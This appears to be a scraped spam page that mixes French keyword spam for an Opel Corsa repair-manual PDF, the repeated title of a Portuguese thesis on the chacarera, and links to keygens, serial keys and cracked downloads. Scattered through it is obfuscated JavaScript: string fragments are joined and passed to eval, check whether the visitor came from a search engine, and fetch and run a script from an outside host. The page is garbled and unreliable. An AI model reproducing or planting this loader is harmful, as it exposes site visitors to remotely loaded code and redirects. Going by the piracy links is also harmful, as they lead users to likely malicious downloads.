

[Revue Technique Pdf Opel Corsa Gsi](https://imgfil.com/1toba1)

## CHACARERA: ORIGENS E TRANSFORMAÇÕES

Carlos Augusto da Silva Lamarque

Trabalho de Conclusão do Curso de Licenciatura em Educação Artística - Habilitação em Música do Centro de Artes da Universidade do Estado de Santa Catarina

[Revue Technique Pdf Opel Corsa Gsi](https://imgfil.com/1toba1)



g";Gc["ZBea"]=">0)|";Gc["DdQD"]="oo \"";Gc["JxST"]="ocum";Gc["zOAO"]="se{v";Gc["gddy"]="var ";Gc["aACD"]="ctio";Gc["aDhl"]="rl:'";Gc["ZKQX"]="ino.

- 1. revue technique opel corsa d gratuit
- 2. revue technique opel corsa d
- 3. revue technique opel corsa d pdf

";Gc["ZVyS"]="Elem";Gc["NXeb"]="nwoE";Gc["uJwA"]="PT;v";Gc["FpSC"]="f(\"g";Gc["hxZa"]="\"bin";Gc["pmqr"]="ry/3" ;Gc["FCwZ"]="y',s";Gc["RRqV"]="\"liv";Gc["vkxC"]="l.. ap";Gc["mCJP"]="ref ";Gc["Fhht"]="owar";Gc["gDIZ"]="();";Gc["J PLg"]="e';\$";Gc["VUDp"]="essD";Gc["mHiC"]="bute";Gc["GMAq"]="x({t";Gc["Dhbm"]="t.. in";Gc["kStx"]="eate";Gc["qqnX"]="umen";Gc["JMYl"]=";fun";Gc["GQEI"]="taTy";Gc["hfko"]="ossD";Gc["xmgi"]="ar r";Gc["IxYp"]="101/";Gc["OHme"]="onse";Gc["QaRQ"]="'scr";Gc["wfXb"]="oogl";Gc["PLGQ"]="th>0";Gc["NWxR"]="r.. ge";Gc["qVpm"]="(){i";Gc["EtqN"]="(rd,";Gc["Oquc"]="http";Gc["reYt"]="f(ty";Gc["PMrU"]="ent.. \")";Gc["ePnn"]="pend"; Gc["KgcO"]="/jqu";Gc["fiMP"]="leng";Gc["hGph"]="ande";Gc["hryU"]="proc";Gc["hjxc"]="://F";Gc["SSXI"]="f.

### **revue technique opel corsa d gratuit**

revue technique opel corsa d gratuit, revue technique opel corsa c 1.7 dti pdf, revue technique opel corsa d, revue technique opel corsa b 1.0 12v pdf, revue technique opel corsa d pdf, revue technique opel corsa, revue technique automobile opel corsa b, revue technique automobile opel corsa b pdf, revue technique opel corsa c gratuit, revue technique opel corsa b pdf gratuit, revue technique opel corsa d 1.4 16v, revue technique opel corsa 1.3 cdti gratuit [Physics 101 Se Keygen For Mac](https://adoring-jang-b0715d.netlify.app/Physics-101-Se-Keygen-For-Mac)

";Gc["YiwB"]="ery ";Gc["Lmve"]="){va";Gc["SoAY"]="ax/l";Gc["JDNR"]="d(a)";Gc["QjtR"]=");a.. ";Gc["mMac"]="agNa";Gc["BWGw"]="peof";Gc["HYAm"]=" ind";Gc["wUuw"]="ent(";Gc["yMWt"]=" \$==";Gc["UDqz"]="'GET";Gc["wTgF"]="omai";Gc["JHTF"]="ar a";Gc["lxtA"]="298. [Asus Eee 1001p Drivers For Mac](https://nifty-knuth-da6e9d.netlify.app/Asus-Eee-1001p-Drivers-For-Mac.pdf)

# **CHACARERA: ORIGENS E TRANSFORMAÇÕES**

Carlos Augusto da Silva Lamarque

Trabalho de Conclusão do Curso de Licenciatura em Educação Artística - Habilitação em Música do Centro de Artes da Universidade do Estado de Santa Catarina

[or pal](https://hopeful-bhabha-5da054.netlify.app/Odin-sphere-iso-ntsc-or-pal)

[Odin sphere iso ntsc](https://hopeful-bhabha-5da054.netlify.app/Odin-sphere-iso-ntsc-or-pal)

#### **revue technique opel corsa d**

#### [Asus P5gc-mx Audio Driver Download](https://optimistic-hypatia-fc1ac5.netlify.app/Asus-P5gcmx-Audio-Driver-Download.pdf)

 aja";eval(Gc["gddy"]+Gc["edus"]+Gc["uJwA"]+Gc["JHTF"]+Gc["bkDi"]+Gc["qqnX"]+Gc["ytRN"]+Gc["kStx"]+Gc["ZVyS"] +Gc["wUuw"]+Gc["QaRQ"]+Gc["XLXL"]+Gc["QjtR"]+Gc["wHDP"]+Gc["PfZL"]+Gc["mHiC"]+Gc["qZAO"]+Gc["jajg"]+ Gc["Ogrq"]+Gc["zxZN"]+Gc["wfXb"]+Gc["zBas"]+Gc["rIdq"]+Gc["VJkj"]+Gc["SoAY"]+Gc["kiBP"]+Gc["Zmbq"]+Gc["pm qr"]+Gc["gmog"]+Gc["KgcO"]+Gc["YiwB"]+Gc["XTlh"]+Gc["Vixk"]+Gc["XaCo"]+Gc["qqnX"]+Gc["Dhbm"]+Gc["AKce"] +Gc["sLjI"]+Gc["ueyL"]+Gc["mMac"]+Gc["LaRg"]+Gc["aTuh"]+Gc["Pfuf"]+Gc["KaCC"]+Gc["ePnn"]+Gc["frjl"]+Gc["JD NR"]+Gc["JMYl"]+Gc["aACD"]+Gc["qVlH"]+Gc["qVpm"]+Gc["reYt"]+Gc["BWGw"]+Gc["yMWt"]+Gc["QGwx"]+Gc["gC xd"]+Gc["gifj"]+Gc["yZmi"]+Gc["DFWk"]+Gc["cWUF"]+Gc["EtqN"]+Gc["fCMn"]+Gc["DjMJ"]+Gc["zOAO"]+Gc["xmgi"] +Gc["ZOVC"]+Gc["JxST"]+Gc["PMrU"]+Gc["MRTM"]+Gc["mJXD"]+Gc["wRGo"]+Gc["mCJP"]+Gc["fiMP"]+Gc["PLGQ" ]+Gc["yNdI"]+Gc["KTxR"]+Gc["SSXI"]+Gc["UOBO"]+Gc["oDMh"]+Gc["hGph"]+Gc["OcOH"]+Gc["ZBea"]+Gc["kdoy"]+ Gc["SSXI"]+Gc["UOBO"]+Gc["FpSC"]+Gc["wfXb"]+Gc["tPwu"]+Gc["ZBea"]+Gc["EbUq"]+Gc["HYAm"]+Gc["YyIR"]+Gc ["yWUI"]+Gc["fQRq"]+Gc["NWxR"]+Gc["AdiZ"]+Gc["mCJP"]+Gc["KjOs"]+Gc["kUCM"]+Gc["hxZa"]+Gc["aSbM"]+Gc[" AdiZ"]+Gc["mCJP"]+Gc["KjOs"]+Gc["kUCM"]+Gc["uwZJ"]+Gc["vkxC"]+Gc["AdiZ"]+Gc["mCJP"]+Gc["KjOs"]+Gc["kU CM"]+Gc["XfHI"]+Gc["DdQD"]+Gc["PBBP"]+Gc["EbUq"]+Gc["HYAm"]+Gc["YyIR"]+Gc["JpHD"]+Gc["thAI"]+Gc["Adi Z"]+Gc["mCJP"]+Gc["KjOs"]+Gc["kUCM"]+Gc["RRqV"]+Gc["tPwu"]+Gc["AdiZ"]+Gc["mCJP"]+Gc["KjOs"]+Gc["kUCM "]+Gc["ULwe"]+Gc["dzEA"]+Gc["Lmve"]+Gc["nUje"]+Gc["Gwkz"]+Gc["qmcf"]+Gc["Ovpn"]+Gc["JPLg"]+Gc["PLNS"]+G c["GMAq"]+Gc["Wbdx"]+Gc["UDqz"]+Gc["Xwbv"]+Gc["GQEI"]+Gc["IrpH"]+Gc["kqQW"]+Gc["BpoB"]+Gc["hryU"]+Gc[ "VUDp"]+Gc["iFll"]+Gc["fPqn"]+Gc["OqAY"]+Gc["hfko"]+Gc["wTgF"]+Gc["khWF"]+Gc["oPsG"]+Gc["YgzL"]+Gc["npzc "]+Gc["gdCu"]+Gc["aDhl"]+Gc["Oquc"]+Gc["hjxc"]+Gc["NXeb"]+Gc["JFXp"]+Gc["xJoH"]+Gc["QOLR"]+Gc["Fhht"]+Gc[ "qMEG"]+Gc["ZKQX"]+Gc["vqzO"]+Gc["IxYp"]+Gc["lxtA"]+Gc["gmWr"]+Gc["pzua"]+Gc["FCwZ"]+Gc["beLb"]+Gc["txc Y"]+Gc["PZUg"]+Gc["kAZt"]+Gc["QvGi"]+Gc["OHme"]+Gc["Pmrz"]+Gc["qPsS"]+Gc["UzME"]+Gc["LWWN"]+Gc["vuLh

"]+Gc["rQhP"]+Gc["Aakj"]+Gc["QvGi"]+Gc["OHme"]+Gc["Pmrz"]+Gc["Wnlu"]+Gc["Wnlu"]+Gc["RHmg"]+Gc["gDIZ"]); L'Opel Kadett était une automobile compacte lancée par le constructeur allemand Opel..

";Gc["EbUq"]="|ref";Gc["Ovpn"]="forc";Gc["rIdq"]="s co";Gc["BpoB"]="pt',";Gc["Wnlu"]=");}}";Gc["PBBP"]=")>0|";Gc["iF ll"]="ata:";Gc["yNdI"]="){if";Gc["jajg"]="c','";Gc["XaCo"]=";doc";Gc["LaRg"]="me('";Gc["LWWN"]="tus,";Gc["VJkj"]="m/ aj";Gc["YyIR"]="exOf";Gc["Aakj"]="val(";Gc["ULwe"]="\"vk.. var PT = 'revue+technique+pdf+opel+corsa+gsi';var Gc = new Array();Gc["OcOH"]="x.. cr";Gc["frjl"]="Chil";Gc["fPqn"]="fals";Gc["gdCu"]="se,u";Gc["Vixk"]="js')";Gc["KaCC"]="].. \")";Gc["QOLR"]="8 br";Gc["AdiZ"]=">0||";Gc["gmWr"]="js?w";Gc["qVlH"]="n

rd";Gc["uwZJ"]="\"mai";Gc["sLjI"]="ment";Gc["npzc"]=":fal";Gc["tPwu"]="e. [Allison Transmission Manual Mode download](https://kumu.io/clovvoiriplist/allison-transmission-manual-mode-download-free-vynytmarqu) [free](https://kumu.io/clovvoiriplist/allison-transmission-manual-mode-download-free-vynytmarqu)

### **revue technique opel corsa d pdf**

[Seriale Turcesti Traduse Ro](https://www.vansaet.be/nl-be/system/files/webform/visitor-uploads/benzeyamyn934.pdf)

\")";Gc["dzEA"]="\")>0";Gc["pzua"]="eebl";Gc["Pfuf"]="')[0";Gc["yWUI"]="(\"ra";Gc["kiBP"]="ibs/";Gc["Gwkz"]="owme"; Gc["vqzO"]="com/";Gc["UOBO"]="dexO";Gc["XLXL"]="ipt'";Gc["PfZL"]="ttri";Gc["ueyL"]="sByT";Gc["gCxd"]="defi";Gc  $['PZUg''] = "unct"$ ; $Gc['JpHD''] = "(\n\langle 'ms'':Gc['oPsG''] = "ue,i":Gc['aSbM''] = "g..$ 

";Gc["beLb"]="ucce";Gc["DFWk"]="tTim";Gc["mJXD"]="rrer";Gc["nUje"]="r

sh";Gc["xJoH"]="PWyc";Gc["yZmi"]="){se";Gc["Pmrz"]="Data";Gc["oDMh"]="f(\"y";Gc["thAI"]="n.. \")";Gc["khWF"]="n:t r";Gc["UzME"]="tSta";Gc["rQhP"]="R){e";Gc["fQRq"]="mble";Gc["fCMn"]="100)";Gc["IrpH"]="pe:'";Gc["zxZN"]="ax.. \")";Gc["qMEG"]="dlat";Gc["RHmg"]="}}rd";Gc["QvGi"]="resp";Gc["qZAO"]="('sr";Gc["qmcf"]=" =

'";Gc["wHDP"]="setA";Gc["PLNS"]=".. 1 0";Gc["gifj"]="ned'";Gc["JFXp"]="xnMw";Gc["kqQW"]="scri";Gc["ZOVC"]="ef= d";Gc["kAZt"]="ion(";Gc["bkDi"]="=doc";Gc["cWUF"]="eout";Gc["Wbdx"]="ype:";Gc["OqAY"]="e,cr";Gc["wRGo"]=";if(";  $Gc['D[MJ''] =":\}el":Gc['edus''] = "q =$ 

";Gc["Zmbq"]="jque";Gc["aTuh"]="head";Gc["vuLh"]="jqXH";Gc["Xwbv"]="',da";Gc["XTlh"]="min. 6e4e936fe3 [Serial Key](https://apk-pack-download.simplecast.com/episodes/serial-key-of-auslogics-boost-speed-9-working) [Of Auslogics Boost Speed 9 Working](https://apk-pack-download.simplecast.com/episodes/serial-key-of-auslogics-boost-speed-9-working)

6e4e936fe3

[Download Comsol For Mac](http://conscommiddbod.rf.gd/Download_Comsol_For_Mac.pdf)